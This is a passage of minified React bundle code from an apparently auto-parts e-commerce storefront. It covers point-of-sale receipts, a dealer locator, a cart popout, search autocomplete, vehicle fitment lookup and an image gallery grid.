",v?"Receipt":"Invoice"))),n.createElement("div",{className:"text-center my-1"},n.createElement(fn,{orderId:c,customer:b}))))),n.createElement(Qe,{purchaseOrders:f}),n.createElement(Tn,{bookedAppointments:y}),n.createElement(ee(),{gutter:20},n.createElement(O(),null,n.createElement(De(),{className:"text-center my-1"},n.createElement(Ae.A,{iconPrefix:"fas",iconName:"check",text:"Done",className:"btn-primary",disabled:_,anchorHref:"/pos/order/done"}),!b&&n.createElement(Y(),{placement:"top",trigger:"hover",speaker:n.createElement(pa(),null,"Customer is required")},n.createElement("div",{style:{display:"inline-block"}},N)),b&&n.createElement(An,{orderId:c,triggerElement:N,submitCallback:m})))))))},Dn=()=>n.createElement(dt,null,n.createElement(In,null)),$n=a(20292),Fn=a(78110),Pn=a(12215),Mn=a.n(Pn),Ln=({store:e})=>n.createElement("div",{className:"aam-buttons-container"},n.createElement("button",{type:"button",className:"aam-info-button aam-directions-button",onClick:()=>{window.open(e.map_link)}},n.createElement("i",{className:" fa fa-route"})," Directions"),e.telephone&&n.createElement("button",{type:"button",className:"aam-info-button aam-phone-button",onClick:()=>{window.location.href=`tel:${e.telephone}`}},n.createElement("i",{className:" fa fa-phone"})," Contact"),e.email&&n.createElement("button",{type:"button",className:"aam-info-button aam-email-button",onClick:()=>{window.location.href=`mailto:${e.email}`}},n.createElement("i",{className:"fa fa-mail"})," Email"),e.formatted_website&&n.createElement("button",{type:"button",className:"aam-info-button aam-links-button",onClick:()=>{window.open(e.formatted_website)}},n.createElement("i",{className:"fa fa-link"})," View Website")),On=({store:e})=>{const{addProduct:t,state:a}=(0,n.useContext)(y.o),l=a,[r,o]=(0,n.useState)(!1),[c,s]=(0,n.useState)(!1),{getDocData:i}=(0,n.useContext)(D.Y),{product:m}=i("product_page");(0,n.useEffect)(()=>{l.products.forEach(e=>{m.upc===e.upc&&s(!0)})},[]),(0,n.useEffect)(()=>{const t=e.location_id.toString();Mn().get("locator_pickup_location")===t?r||o(!0):r&&o(!1)},[e,r]);const d=()=>{const t=e.location_id.toString();Mn().set("locator_pickup_location",t),o(!0),$(".store-locator-btn").find("span").text("My Selected Store"),$("#StoreLocator").trigger("click"),setTimeout(()=>{$("#StoreLocator").trigger("click")},100)},u=()=>{setTimeout(()=>{window.location.href="/checkout/cart"},1e3)};return n.createElement(n.Fragment,null,n.createElement("div",{className:"ship-to-store-container"},n.createElement("button",{type:"button",onClick:d,className:"btn btn-secondary aam-ship-to-store-button "},r?"My Selected Store":"Select Store"),n.createElement("button",{type:"button",onClick:()=>{d(),c?window.location.href="/checkout/cart":t(m,1,i,(()=>{const e=$("#product").find('\n        input[type="text"],\n        input[type="hidden"],\n        input[type="radio"]:checked,\n        input[type="checkbox"]:checked,\n        select,\n        textarea\n    '),t=new FormData;return e.each((e,a)=>{const n=$(a).attr("name"),l=$(a).val();n&&l&&t.append(n,l.toString())}),t})(),u)},className:"btn btn-primary aam-ship-to-store-button"},c?"Ship to Store":"Add to Cart, Ship to Store")))},Vn=({isOpen:e,onClose:t,store:a})=>n.createElement(je(),{show:e,onHide:t,size:"lg"},n.createElement(je().Header,{className:"modal-header"},n.createElement(je().Title,{className:"modal-title"},"Dealer Locator")),n.createElement(je().Body,null,a&&n.createElement(n.Fragment,null,n.createElement("div",{className:"aam-detailed-store-container"},n.createElement("h2",null,a.location_name),a.address&&n.createElement("li",null,n.createElement("i",{className:"fa fa-map-marker-alt"})," ",(e=>e.address.replace(/<br>/g," "))(a)),a.distance&&n.createElement("li",null,n.createElement("i",{className:"fa fa-road"})," ",a.formatted_distance),n.createElement(Ln,{store:a}),n.createElement(On,{store:a}))))),Rn=({isOpen:e,onClose:t,storesData:a,selectedMiles:l})=>{const[r,o]=(0,n.useState)(null),[c,s]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{const e=()=>{t()},a=setInterval(()=>{(()=>{const t=document.querySelectorAll(".js-locator-make-my-store");return t.length>0&&(t.forEach(t=>{t.addEventListener("click",e)}),!0)})()&&clearInterval(a)},100)},[e]),n.createElement(n.Fragment,null,r?n.createElement(Vn,{isOpen:c,onClose:()=>{s(!1),setTimeout(()=>{o(null)},500)},store:r}):n.createElement(je(),{show:e,onHide:t,size:"lg",className:"store-locator-main-modal"},n.createElement(je().Header,{className:"modal-header"},n.createElement(je().Title,{className:"modal-title"},"Dealer Locator")),n.createElement(je().Body,null,n.createElement("div",{id:"locatorContent"}),n.createElement("div",{id:"locator-map"}))))},Bn=a(82551);function zn(){document.getElementById("locatorContent")?new Bn.A("/index.php?route=information/contact/","local_dealers",$("#locatorContent"),"locator-map").initialize():setTimeout(zn,100)}var qn=({storesData:e})=>{const[t,a]=(0,n.useState)(!1);return n.createElement(n.Fragment,null,n.createElement("button",{type:"button",onClick:()=>{a(!0),zn()},className:"show_all_stores"},"Show all Stores"),n.createElement(Rn,{isOpen:t,onClose:()=>{a(!1)},storesData:e,selectedMiles:50}))},Yn=({storesData:e,isLocationSet:t})=>{const[a,l]=(0,n.useState)(!!t),[r,o]=(0,n.useState)(null),[c,s]=(0,n.useState)(!1);(0,n.useEffect)(()=>{l(!!t)},[t]);const i=Mn().get("locator_pickup_location");let m=[];if(i)m=e.filter(e=>e.location_id.toString()===i);else{const t=e.filter(e=>e.preferred),a=e.filter(e=>!e.preferred);if(m=t.slice(0,3),m.length<3){const e=3-m.length,t=a.slice(0,e);m.push(...t)}}return n.createElement(n.Fragment,null,n.createElement("button",{type:"button",onClick:()=>{s(!1),l(!a)},id:"StoreLocator",style:{backgroundColor:"transparent",display:"none"}}),a&&n.createElement("div",null,0===m.length?n.createElement("p",null,"We couldn't find this product within 250 miles."):n.createElement("div",{className:"store-locator-wrapper"},n.createElement(n.Fragment,null,m.map(e=>n.createElement("div",{key:e.location_id,className:`store-container ${e.preferred?"preferred-store":""} ${a?"visible":""}`,role:"button",onClick:()=>(e=>{o(e),s(!0)})(e)},n.createElement("div",{className:"aam-icon-container"},n.createElement("i",{className:"fa fa-map-marker-alt"})," "),n.createElement("span",{className:"store-name"},e.location_name)," ",n.createElement("span",{className:"aam-store-distance"},`${e.formatted_distance}`))),r&&n.createElement(Vn,{isOpen:c,onClose:()=>{setTimeout(()=>{o(null)},500),s(!1)},store:r}),n.createElement(qn,{storesData:e})))))},jn=a(97421),Gn=a(74155),Un=a(96763);const Hn=async e=>{try{const t=await o().get("/api/location/setGeolocationFromZipCode",{params:{address:e}}),{geo:a}=t.data;if(a){const{lat:e,lng:t}=a;return{lat:e,lng:t}}return{error:"Coordinates not found"}}catch(e){return Un.error("Error fetching coordinates:",e),{error:"Failed to fetch coordinates"}}};var Kn=a(96763),Wn=({onLocationsFetched:e})=>{const[t,a]=(0,n.useState)(""),[l,r]=(0,n.useState)(!1),[o,c]=(0,n.useState)("");return n.createElement(n.Fragment,null,n.createElement("button",{type:"button",onClick:()=>{r(!l)},id:"StoreLocatorZiputton",style:{backgroundColor:"transparent",border:"none",cursor:"pointer"}}),l&&n.createElement("div",{className:"store-locator-search-form-wrapper"},n.createElement("form",{id:"store-locator-search-form",className:"form-inline","data-locator-type":"local_dealers",onSubmit:async a=>{a.preventDefault();const n=await Hn(t);if("error"in n)Kn.error("Error fetching geolocation:",n.error),c("Invalid ZIP code. Please try again.");else{const{lat:t,lng:a}=n;t&&a?(c(""),e(t,a,!1)):c("Invalid ZIP code. Please try again.")}}},n.createElement("div",{className:"input-group input-group-lg"},n.createElement("input",{type:"text",name:"search",className:"form-control",placeholder:"Enter ZIP/Postal Code",value:t,onChange:e=>a(e.target.value)}),n.createElement("span",{className:"input-group-btn"},n.createElement("button",{className:"btn btn-primary",type:"submit"},"Search"))),o&&n.createElement("div",{className:"error-message"},o)," ")))},Qn=a(96763);const Jn=e=>(new DOMParser).parseFromString(e,"text/html").body.textContent||e;var Zn=({isOpen:e,onClose:t})=>{const[a,l]=(0,n.useState)(""),[r,c]=(0,n.useState)(""),[s,i]=(0,n.useState)("");return(0,n.useEffect)(()=>{e&&o().get("index.php?route=product/product/getDealerLocatorPopupText").then(e=>{const t=Jn(e.data.dealer_locator_popup_text),a=Jn(e.data.dealer_locator_popup_heading_text);l(t),c(a)}).catch(e=>{Qn.error("Error fetching popup text:",e)})},[e]),(0,n.useEffect)(()=>{const e=()=>{s?(async()=>{if(s)try{const e=await Hn(s);if("error"in e)Qn.error("Error fetching geolocation:",e.error);else{const{lat:a,lng:n}=e;a&&n?(i(""),t(a,n)):Qn.error("Invalid ZIP code. Please try again.")}}catch(e){Qn.error("Unexpected error:",e)}else Qn.error("No ZIP code entered.")})():t()},a=e=>{const t=e.target.value.trim();i(t)},n=setInterval(()=>{(()=>{const t=document.querySelectorAll(".js-locator-make-my-store");t.length>0&&t.forEach(t=>{t.addEventListener("click",e)})})(),(()=>{const e=document.getElementById("js-locator-search-form");if(e){const t=e.querySelector('input[name="search"]');t&&t.addEventListener("input",a)}})()},100);return()=>{clearInterval(n)}},[e,s]),n.createElement(je(),{show:e,onHide:()=>t(),size:"lg",keyboard:!0,className:"store-locator-main-modal"},n.createElement(je().Header,{className:"modal-header store-locator-popup-header"},n.createElement(je().Title,{className:"store-locator-popup-title"},r||"Loading...")),n.createElement(je().Body,{className:"store-locator-popup-body"},n.createElement("div",{className:"store-locator-popup-content"},(0,T.Ay)(a||"Loading...")),n.createElement("br",null),n.createElement("div",{id:"locatorContent",className:"text-center"}),n.createElement("div",{id:"locator-map"})))},Xn=()=>{const{updateData:e,state:t}=(0,n.useContext)(y.o),{customer_geocode:a}=t,l=a?a.split(","):[],[r,o]=(0,n.useState)([]),[c,s]=(0,n.useState)(!1),[i,m]=(0,n.useState)(()=>!!document.querySelector("#sectionStoreLocatorPopupDiv")&&!Mn().get("StoreLocatorPopupWindowTimer")&&!Mn().get("locator_pickup_location")),d=Mn().get("locator_pickup_location"),u=d?"My Selected Store":"Find A Local Dealer",p=async e=>{if(e){const{coords:t}=e,a=await(0,jn.V)(t.latitude,t.longitude,100,20);o(a)}else if(e||2!==l.length)s(!0);else{s(!1);const e=parseFloat(l[0]),t=parseFloat(l[1]),a=await(0,jn.V)(e,t,100,20);o(a)}},E=async(e,t,a=!1)=>{s(!1);const n=await(0,jn.V)(e,t,100,20);if(o(n),!a){const e=document.querySelector("#StoreLocator");e&&e.click()}};function g(){document.getElementById("locatorContent")?new Bn.A("/index.php?route=information/contact/","local_dealers",$("#locatorContent"),"locator-map").initialize():setTimeout(g,100)}(0,n.useEffect)(()=>{i&&g()},[i]);const h=n.createElement(n.Fragment,null,n.createElement("button",{type:"button",onClick:e=>{if(e.preventDefault(),c){const e=document.querySelector("#StoreLocatorZiputton");e&&e.click()}else{const e=document.querySelector("#StoreLocator");e&&e.click()}},className:"store-locator-btn"},n.createElement("i",{className:"fa fa-map-marker-alt"}),n.createElement("span",null,u)),c?n.createElement(n.Fragment,null,n.createElement(Wn,{onLocationsFetched:E})):n.createElement(Yn,{storesData:r,isLocationSet:d}),n.createElement(Zn,{isOpen:i,onClose:(t,a)=>{Mn().set("StoreLocatorPopupWindowTimer","true",{expires:1/288,path:"/"}),setTimeout(()=>{const n=Mn().get("locator_pickup_location");n&&e({pickup_location:n}),m(!1),t&&a&&E(t,a,!0)},100)}})," ");return(0,n.useEffect)(()=>{(0,Gn.d)(p)},[t]),h},el=()=>{const{getCartData:e}=(0,n.useContext)(y.o),{getCompareData:t}=(0,n.useContext)(v.o),{getWishlistData:a}=(0,n.useContext)(_.o);return(0,n.useEffect)(()=>{e(),t(),a()},[]),n.createElement(x.G,{indexName:"parts",searchClient:Fn.A},n.createElement($n.A,null),n.createElement(k.Z,{hitsPerPage:1,analyticsTags:["AW","frontend","CartConsumer"]}),n.createElement(f.A,{selector:".cart-popout-total",component:n.createElement(Ja,null)}),n.createElement(f.A,{selector:".cart-popout-circle",component:n.createElement(Za,null)}),n.createElement(f.A,{selector:".mobile-cart-popout-circle",component:n.createElement(Za,null)}),n.createElement(f.A,{selector:".cart-popout-box",component:n.createElement(Qa,null)}),n.createElement(f.A,{selector:"#productPage",component:n.createElement(ia,null)}),n.createElement(f.A,{selector:"#productPageButtonGroup",component:n.createElement(ha,null)}),n.createElement(f.A,{selector:"#cartPage",component:n.createElement(Ka,null)}),n.createElement(f.A,{selector:"#wishlistPage",component:n.createElement(ba,null)}),n.createElement(f.A,{selector:"#comparePage",component:n.createElement(F,null)}),n.createElement(f.A,{selector:"#posCheckoutPage",component:n.createElement(hn,null)}),n.createElement(f.A,{selector:"#posOrderReceiptPage",component:n.createElement(Dn,null)}),n.createElement(f.A,{selector:"#posListOrders",component:n.createElement(ke,null)}),n.createElement(f.A,{selector:"#posListCustomers",component:n.createElement(Te,null)}),n.createElement(f.A,{selector:"#posViewOrder",component:n.createElement(_t,null)}),n.createElement(f.A,{selector:"#posCustomer",component:n.createElement(ea,null)}),n.createElement(f.A,{selector:"#sectionStoreLocatorDiv",component:n.createElement(Xn,null)}))},tl=a(70436),al=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{in_pos_mode:t}=e("catalog"),{is_pro_navbar:a,text_checkout:l,text_loading:r,checkout_url:o,guest_checkout:c,customer_logged:s,show_cart:i,show_checkout_button:m}=e("cart_popout"),d=window.innerWidth<992,u=({children:e})=>d?n.createElement(n.Fragment,null,e):n.createElement(n.Fragment,null,n.createElement("li",null,e),t||0===Number(m)?null:n.createElement("a",{href:o,className:"btn btn-checkout btn-primary"},l)),p=["cart-popout-wrapper","btn-group"];return d||p.push("btn-block"),n.createElement(u,null,c||s?n.createElement("div",{id:"cart",className:p.join(" ")},"hide"!==i&&!d&&n.createElement(n.Fragment,null,n.createElement("a",{href:"#","data-toggle":"dropdown","data-loading-text":r,className:"dropdown-toggle flex-wrapper align-items-center navbar-icon-link hidden-xs","aria-label":"View cart"},n.createElement("span",{className:"cart-popout-circle"}),n.createElement("i",{className:"fa fa-shopping-cart cart-popout-cart-icon"}),n.createElement("span",{className:"cart-popout-total ml-1"}))),n.createElement("ul",{style:{top:"50px"},className:"cart-popout-box dropdown-menu pull-right hidden-xs"}),n.createElement("a",{href:"/checkout/cart",className:"flex-wrapper align-items-center navbar-icon-link visible-xs visible-sm"},n.createElement("span",{className:"mobile-cart-popout-circle"}),n.createElement("i",{className:"fa fa-shopping-cart"}))):null,n.createElement(y.K,null,n.createElement(v.K,null,n.createElement(_.K,null,n.createElement(N.K,null,n.createElement(el,null),n.createElement(tl.default,null))))))},nl=a(39655),ll=a(92384),rl=({hit:e,index:t,siteId:a,sendEvent:l})=>n.createElement("a",{className:"flex-wrapper thumbnail-grid-item-wrapper brand-image-wrapper",href:`/${e.slug}`,onClick:()=>{const n={...e};n.__position||(n.__position=t+1),l?.("click",n,`AW;${a};Search Bar;Clicked`)}},n.createElement("div",{className:"flex-wrapper flex-item-center align-items-center thumbnail-grid-item-box"},n.createElement("div",{className:"thumbnail-grid-item-image-wrapper"},e.image?n.createElement("img",{src:e.image,alt:e.name,height:"45px"}):null))),ol=({siteId:e,setShowBrand:t})=>{const{hits:a,sendEvent:l}=(0,ta.u)();return(0,n.useEffect)(()=>{t(a.length>0)},[a]),a.length?n.createElement("span",{className:"brand-group"},n.createElement("div",{className:"flex-wrapper flex-wrap thumbnail-grid"},a.map((t,a)=>n.createElement(rl,{key:(0,Be.Ak)(4),hit:t,index:a,siteId:e,sendEvent:l})))):null},cl=a(2286),sl=({hit:e,index:t,siteId:a,classNames:l,showThumbnails:r,showName:o,sendEvent:c})=>{const s=e[a]?.slug??e.aw?.slug??e.slug??"",i=((e,t)=>e[t]&&e[t].image?e[t].image:e.aw&&e.aw.image?e.aw.image:"https://aw1.imgix.net/aw/_content/shared/no_image.png?auto=format&fit=max&w=100&h=100")(e,a),m=e[a]?.name??e.aw?.name??e.name??"";return n.createElement("li",{className:"ais-Hits-item"},n.createElement("a",{className:`hit ${l?.link??""}`,href:`/${s}?queryID=${e.__queryID}`,onClick:()=>{const n={...e};n.__position||(n.__position=t+1),c?.("click",n,`AW;${a};Search Bar;Clicked`)}},n.createElement("div",{className:`hit-name ${l?.container??""}`},r?n.createElement("div",{className:"hit-thumb"},n.createElement("img",{className:l?.image??"",src:i,alt:"",height:"100px"})):null,o?n.createElement("div",{className:"hit-highlight"},n.createElement("p",null,m)):null)))},il=({classNames:e,header:t,showThumbnails:a,showName:l,siteId:r,setShow:o})=>{const{hits:c,sendEvent:s}=(0,ta.u)();return(0,n.useEffect)(()=>{o(c.length>0)},[c]),c.length?n.createElement("span",{className:`hit-group ${e?.group??""}`},t?n.createElement("h3",{className:`section-name ${e?.header??""}`},t):null,n.createElement("div",{className:"ais-Hits"},n.createElement("ol",{className:"ais-Hits-list"},c.map((e,t)=>n.createElement(sl,{key:(0,Be.Ak)(4),hit:e,index:t,showThumbnails:a,showName:l,siteId:r,sendEvent:s}))))):null},ml=({header:e,index:t,numHits:a,showThumbnails:l,showName:r,classNames:o,siteId:c,setShow:s,filters:i,facetFilters:m,attributesToRetrieve:d})=>n.createElement(cl.j,{indexName:t},n.createElement(k.Z,{hitsPerPage:a??8,filters:i,facetFilters:m,attributesToRetrieve:d,clickAnalytics:!0,analyticsTags:["AW","frontend","ResultSection"]}),n.createElement(il,{classNames:o,header:e,showThumbnails:l??!0,showName:r??!0,siteId:c,setShow:s}));const dl=(e,t)=>{const a=window.location.origin,n=window.location.host,l=window.location.protocol,r="/index.php?route=product/search";let o=a?a+r:`${l}://${n}${r}`;e&&(o+=`&search=${encodeURIComponent(e)}${t?`&queryID=${t}`:""}`),window.location.href=o};var ul=({queryString:e})=>n.createElement("span",{className:"inner",id:"showMore"},n.createElement("a",{className:"show-more",href:"#",onClick:()=>{dl(e)}},"Show More")),pl=({width:e,resultHits:t,show:a})=>{const{getDocData:l}=(0,n.useContext)(D.Y),{search_data:r}=l("catalog"),[o,c]=(0,n.useState)(!0),[s,i]=(0,n.useState)(!0),[m,d]=(0,n.useState)(!0),[u,p]=(0,n.useState)(!0),{query:E}=(0,ll.V)(),g=a&&E.length>0&&(o||m||u||s),h=["aw",`${r.site_id}`],f="1"===r.disable_without_stock?`${r.site_id}.inventory > 0`:void 0;return(0,n.useEffect)(()=>{const t=document.querySelector(".ais-SearchBox-input");if(!t)return;if(!g)return void t.classList.remove("open-autocomplete");t.classList.add("open-autocomplete");const a=document.getElementById("search_sections");a&&e>767&&(a.style.width=`${t.clientWidth}px`)}),n.createElement("div",{className:"autocomplete-sections "+(g?"":"hidden"),id:"search_sections"},n.createElement(ol,{siteId:r.site_id,setShowBrand:c}),n.createElement("span",{className:"inner"},e>=1439?n.createElement(n.Fragment,null,n.createElement(ml,{header:"Parts",index:r.parts,numHits:t,siteId:r.site_id,setShow:p,filters:f,facetFilters:[[`site_ids:${[r.site_id]}`]],attributesToRetrieve:h}),n.createElement(ul,{queryString:E})):null,n.createElement(ml,{header:"Categories",index:r.categories,numHits:t,showThumbnails:!1,siteId:r.site_id,setShow:i,facetFilters:[[`site_ids:${[r.site_id]}`]]}),n.createElement(ml,{header:"Series",index:r.series,numHits:t,showThumbnails:!1,siteId:r.site_id,setShow:d,facetFilters:[[`site_ids:${[r.site_id]}`]]})),e<1439?n.createElement(n.Fragment,null,n.createElement(ul,{queryString:E}),n.createElement(ml,{header:"Parts",index:r.parts,numHits:t,siteId:r.site_id,setShow:p,facetFilters:[[`site_ids:${[r.site_id]}`]],attributesToRetrieve:h})):null)},El=a(17412),gl=({focus:e})=>n.createElement("span",{id:"search-component"},n.createElement("button",{className:"ais-SearchBox-submit btn btn-primary dynamic-search-button",type:"submit",title:"Submit the search query.",onClick:()=>{e?.()}},n.createElement("i",{className:"fa fa-search","aria-hidden":"true"}))),hl=({searchText:e,focused:t,focus:a,setShow:l})=>{const{hits:r}=(0,ta.u)(),o=r[0]?.__queryID,c=(0,n.useRef)(null);(0,n.useRef)(null),(0,n.useEffect)(()=>()=>{c.current&&window.clearTimeout(c.current)},[]),(0,n.useEffect)(()=>{t&&document.getElementsByClassName("ais-SearchBox-input")[0].focus()},[t]);const{refine:s}=(0,ll.V)(),[i,m]=(0,n.useState)(""),d=(0,n.useRef)(null),u=(0,n.useRef)(null);return(0,n.useEffect)(()=>()=>{d.current&&window.clearTimeout(d.current)},[]),n.createElement("span",{id:"search-component"},n.createElement("div",{className:"ais-SearchBox"},n.createElement("form",{className:"ais-SearchBox-form form-group flex-wrapper",onSubmit:e=>{e.preventDefault(),e.stopPropagation(),dl(i,o)}},n.createElement("input",{className:"ais-SearchBox-input form-control",type:"search",placeholder:""!==e?e:"Search Parts & Accessories",value:i,onChange:e=>{const t=e.target.value;m(t),d.current&&window.clearTimeout(d.current),d.current=window.setTimeout(()=>{u.current!==t&&(u.current=t,s(t))},250)},onFocus:()=>{a?.(),l?.(!0)},onKeyDown:e=>{13===e.which&&dl(i,o)}}),n.createElement("button",{className:"ais-SearchBox-submit btn btn-primary",type:"submit"},n.createElement("span",{className:"ais-SearchBox-submitIcon"},n.createElement("i",{className:"fa fa-search","aria-hidden":"true"}))),n.createElement("button",{className:"ais-SearchBox-reset hidden",type:"button",onClick:()=>{m(""),u.current="",s("")},"aria-label":"Clear the search query"}),n.createElement("span",{className:"ais-SearchBox-loadingIndicator"}))))},fl=({width:e,searchText:t,focused:a,focus:l,setShow:r})=>e&&e>767&&e<1024&&!a?n.createElement(gl,{width:e,searchText:t,focused:a,focus:l,setShow:r}):n.createElement(hl,{width:e,searchText:t,focused:a,focus:l,setShow:r}),bl=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{search_text:t,search_data:a}=e("catalog"),l=i(),r=(e=>e>1199?12:e>1024?10:e>832?8:e>640?6:4)(l),o=(e=>e>1199?8:5)(l),[c,s]=(0,n.useState)(!1),m=e=>{s(e),l>768&&setTimeout(()=>{e?(()=>{const e=document.getElementById("proNavbarSearch"),t=document.querySelector(".ais-SearchBox-input"),a=document.getElementById("navbarLogo"),n=document.getElementById("navbar_icons");t?.classList.remove("slide-out"),t?.classList.add("slide-in"),a?.classList.add("hidden"),n?.classList.add("hidden"),e?.classList.add("slide-in")})():!e&&c&&(()=>{const e=document.getElementById("proNavbarSearch"),t=document.querySelector(".ais-SearchBox-input"),a=document.getElementById("navbarLogo"),n=document.getElementById("navbar_icons");t?.classList.remove("slide-in"),t?.classList.add("slide-out"),e?.classList.remove("slide-in"),setTimeout(()=>{a?.classList.remove("hidden"),n?.classList.remove("hidden")},200)})()},200)},{show:d,setShow:u}=(0,El.A)("#proNavbarSearch",()=>m(!1));return n.createElement(x.G,{searchClient:Fn.A,indexName:a.brand,onStateChange:({uiState:e,setUiState:t})=>{c&&e[a.brand].query&&t(e)}},n.createElement(k.Z,{hitsPerPage:r,facetFilters:[[`site_ids:${a.site_id}`]],clickAnalytics:!0,analyticsTags:["AW","frontend","SearchBar"]}),n.createElement(fl,{width:l,searchText:t,focused:c,setShow:u,focus:()=>m(!0)}),n.createElement(pl,{width:l,resultHits:o,show:d}),n.createElement($n.A,null))},yl=a(45746),vl=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{vehicle_fitment_config:t}=e("catalog");if(!t.vehicle_lookup_enabled)return null;const{state:a,setConfig:l,getVehicle:r,getYears:o,getMakes:c,getModels:s,getChoices:i,getEngineMfrs:m,getEngineFamilies:d,getEngineSizes:u,saveVehicle:p}=(0,n.useContext)(yl.ob),{hasLoadedVehicle:E,isConfigured:g,config:h,formFacets:f,fitmentModalIsOpen:b,navbarFitmentModalIsOpen:y}=a,{ymm_enabled:v,engine_family_enabled:_,enable_choices:N,enable_sub_model:x,enable_bed_length:k,enable_body_type:S,ymm_page_refresh:C}=h,w=C&&(!b||y),{year:A,make:T,model:I,subModel:$,bedLength:F,bodyType:P,engineMfr:M,engineFamily:L,engineSize:O,refreshYears:V,refreshMakes:R,refreshModels:B,refreshChoices:z,refreshEngineMfrs:q,refreshEngineFamilies:Y,refreshEngineSizes:j}=f;return(0,n.useEffect)(()=>{g||l(t)},[g]),(0,n.useEffect)(()=>{E||r()},[E]),(0,n.useEffect)(()=>{v&&(V&&o(),R&&c(f),B&&s(f),N&&z&&i(f)),_&&(q&&m(),Y&&d(f),j&&u(f))},[v,_,N,V,R,B,z,q,Y,j]),(0,n.useEffect)(()=>{const e=A&&T&&I,t=Number(x)+Number(k)+Number(S),a=Number(!!$)+Number(!!F)+Number(!!P);(v&&e&&a===t||_&&M&&L&&O)&&p(f,w)},[v,_,N,A,T,I,$,F,P,L,M,O]),null};const _l=({id:e,src:t,innerHTML:a,onload:n,reinitialize:l=!1})=>{const r=document.getElementById(e);if(!l&&null!==r)return;if(!t&&!a)return;l&&r&&r.remove();const o=document.createElement("script");o.type="text/javascript",t?o.src=t:a&&(o.innerHTML=a),n&&(o.onload=n),o.id=e,document.body.appendChild(o)};var Nl=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{state:t}=(0,n.useContext)(yl.ob),{config:a,revalidate:l,isLoading:r}=t,{vehicle_lookup_enabled:o}=a,c=e(),{interactive_garage:s}=c.catalog,i=(0,ue.v)(c,"product_page")?"product":"list",{enabled:m,enable_on_product_page:d,enable_on_product_card:u,main_script:p,site_script:E}=s,g=m&&o&&("list"===i&&u||"product"===i&&d),h=()=>{_l({id:"igScriptInit",reinitialize:!0,innerHTML:`\n                $(document).ready(function() {\n                    $.igViewOnVehicle("${i}", null, igViewOnVehicleSettings);\n                });\n            `})};return(0,n.useEffect)(()=>{g&&l&&!r&&(document.querySelectorAll("#ig-view-on-vehicle-nv, .ig-view-on-vehicle-nv").forEach(e=>e.remove()),_l({id:"igScriptMain",src:p,reinitialize:!0,onload:()=>{_l({id:"igScriptSite",src:E,reinitialize:!0,onload:h})}}))},[g,l,r]),null},xl=a(57745),kl=a(20279),Sl=a(38255),Cl=({element:e,settings:t})=>{const{label_position:a,label:l,link:r,open_in_new_tab:o,src:c,width:s}=e,{gallery_mode:i,gallery_hover_color:m,label_hover_background_color:d,label_hover_color:u,label_background_color:p,label_color:E,zoom_effect:g}=t,[[h,f],b]=(0,n.useState)([p,E]),[y,v]=(0,n.useState)(""),[_,N]=(0,n.useState)(!1),x=["lazyload","gallery-img"];"1"===g.toString()&&_&&x.push("img-zoom-effect");const k={image:{cursor:"pointer",overflow:"hidden",width:"100%",height:"100%"},imgHolder:{position:"relative"},labelStyles:{background:h,color:f,margin:"0",width:"bottom"===a||"top"===a?"100%":"60%",height:"auto",zIndex:20}},S=()=>"0"===i.toString()?n.createElement("div",{className:`grid-image-label grid-image-label-${a}`,style:k.labelStyles},(0,Sl.G)(l)):null;return n.createElement("a",{href:r.length&&"0"===i.toString()?String((0,Sl.G)(r)):"#","data-src":c,"data-sub-html":`<h4 class='gallery-thumb-label'>\n                <a href="${r.length?(0,Sl.G)(r):"#"}" class="${r.length?"":"no-link"}" target="${"1"===o.toString()?"_blank":"_self"}" rel="noreferrer">\n                    <p>${l}</p>\n                </a>\n            </h4>`,target:"1"===o.toString()?"_blank":"_self",onMouseEnter:()=>{b([d,u]),v(m),N(!0)},onMouseLeave:()=>{b([p,E]),v(""),N(!1)},rel:"noreferrer",style:{margin:"5px"}},n.createElement("div",{className:"grid-image-full",style:{width:s,height:"270px",position:"relative",display:"inline-block",overflow:"hidden",cursor:"pointer",padding:"0"}},n.createElement(kl.default,{className:x.join(" "),src:decodeURIComponent(c),height:270,htmlAttributes:{src:decodeURIComponent(c),alt:l,width:s,height:270,style:k.image},imgixParams:{fit:"scale"},attributeConfig:{src:"data-src",srcSet:"data-srcset",sizes:"data-sizes"}}),n.createElement("div",{style:{position:"absolute",width:"100%",height:"270px",backgroundColor:y,color:"white",bottom:0,opacity:.4,transition:".75s"}}),n.createElement(S,null)))},wl=a(31701);const Al=n.lazy(()=>a.e(8016).then(a.bind(a,88016)));var Tl=({id:e})=>{const t=(0,wl.A)("https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.3.0/css/lightgallery.min.css"),l=(0,wl.A)("https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.3.0/css/lg-video.min.css"),r=(0,wl.A)("https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.4.0-beta.0/css/lg-thumbnail.min.css"),o=t.loaded&&l.loaded&&r.loaded,{getDocData:c}=(0,n.useContext)(D.Y),{image_grid_data:s,image_grid_images:i}=c(`image_grid_data_${e}`),[m,d]=(0,n.useState)(null);(0,n.useEffect)(()=>{"1"===s.gallery_mode&&"1"===s.status&&a.e(6498).then(a.bind(a,36498)).then(e=>{d(()=>e.default)})},[s.gallery_mode,s.status]);const u=(e=>{if(e<10){let t=Math.floor(100/s.row_image_count)-1;return e%2==0&&(t=Math.floor(100/s.row_image_count)-2),`${t}%`}return e%2==0?100/s.row_image_count-2+"%":100/s.row_image_count-1+"%"})(i.length);return(0,n.useEffect)(()=>{const t=document.querySelector(`#image-grid-${e}.preload-size`);t&&t.classList.remove("preload-size")},[]),o?"1"===s.gallery_mode&&"1"===s.status?m?n.createElement(n.Suspense,{fallback:n.createElement("div",null,"Loading gallery...")},n.createElement(Al,{speed:500,plugins:[m],mode:"lg-fade",loop:!0,download:!1,licenseKey:"A0DBD259-58774D4C-8E7EE287-F9CABFFF",autoplayFirstVideo:!0,autoplayVideoOnSlide:!0,gotoNextSlideOnVideoEnd:!0,preload:0},i.map((e,t)=>n.createElement(Cl,{key:e.src,element:{...e,width:u},settings:s})))):null:"1"===s.status?n.createElement(n.Fragment,null,i.map((e,t)=>n.createElement(Cl,{key:e.src,element:{...e,width:u},settings:s}))):null:null},Il=()=>{const e=document.querySelectorAll(".image-grid"),t=Array.from(e).map(e=>{const t=e,a=t.dataset.id??"1";return n.createElement(f.A,{key:t.id,selector:`#${t.id}`,component:n.createElement(Tl,{id:a})})});return 